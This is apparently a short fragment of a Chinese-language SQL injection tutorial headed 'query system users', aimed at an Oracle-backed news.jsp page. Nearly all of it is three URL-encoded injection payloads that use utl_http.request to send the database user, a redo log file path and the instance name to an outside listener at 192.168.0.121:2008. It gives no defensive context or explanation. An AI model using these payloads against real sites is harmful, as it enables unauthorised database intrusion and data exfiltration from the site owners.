 查询系统用户
http://www.jsporcle.com/news.jsp?id=1  and%20
utl_http.request('http://192.168.0.121:2008/'%7c%7c  (select user from dual))=1--
http://www.jsporcle.com/news.jsp?id=1  and%20
utl_http.request('http://192.168.0.121:2008/'%7c%7c(select  member from v$logfile where
rownum=1))=1--
http://www.jsporcle.com/news.jsp?id=1%20and%20%20utl_http.request(%27http://192.16
8.0.121:2008/%27%7c%7c(select%20instance_name%20from%20v$instance))=1--